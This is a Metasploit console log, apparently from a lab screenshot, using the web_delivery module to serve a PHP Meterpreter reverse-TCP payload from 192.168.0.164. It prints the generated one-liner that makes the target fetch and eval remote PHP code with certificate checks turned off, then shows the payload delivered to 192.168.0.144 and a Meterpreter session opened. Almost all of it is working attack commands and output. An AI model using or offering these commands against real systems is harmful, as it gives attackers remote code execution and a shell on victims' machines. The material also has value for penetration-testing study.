 msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.0.164
LHOST ⇒ 192.168.0.164
msf6 exploit(multi/script/web_delivery) > set target 1
target ⇒ 1
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.164:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.0.164:8080/w9drOPG
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.164:8080/w9drOPG', false, stream_context_create(['ssl'⇒['verify_peer'⇒false,'verify_peer_name'⇒fal
se]])));"
[*] 192.168.0.144    web_delivery - Delivering Payload (1114 bytes)
[*] Sending stage (39927 bytes) to 192.168.0.144
[*] Meterpreter session 1 opened (192.168.0.164:4444 → 192.168.0.144:56857) at 2024-10-25 19:02:53 +0530